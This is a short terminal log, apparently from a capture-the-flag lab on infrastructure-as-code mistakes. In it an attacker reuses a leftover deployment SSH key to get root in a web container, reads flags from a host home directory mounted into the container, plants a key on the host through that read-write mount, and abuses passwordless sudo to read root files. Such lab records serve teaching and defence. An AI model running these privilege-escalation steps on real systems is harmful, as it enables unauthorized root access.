 # Deployment key recovered from /vagrant/keys/id_rsa -> root on the webserver co
ntainer
$ K "cat /root/flag2-of-4.txt   # left-behind deployment key"
THM{IaC.Deployment.Keys.Must.be.Removed}
$ K "cat /tmp/datacopy/flag3-of-4.txt   # whole host home mounted into container
"
THM{IaC.Shares.Should.be.Restricted}

# planted our key in the host ubuntu via the rw mount; ubuntu has NOPASSWD: ALL
$ ssh ubuntu@host "sudo -n -l | grep NOPASSWD; sudo cat /root/flag4-of-4.txt"
    (ALL) NOPASSWD: ALL
THM{Provisioners.Usually.Have.Privileged.Access}
~ 11:07:26
❯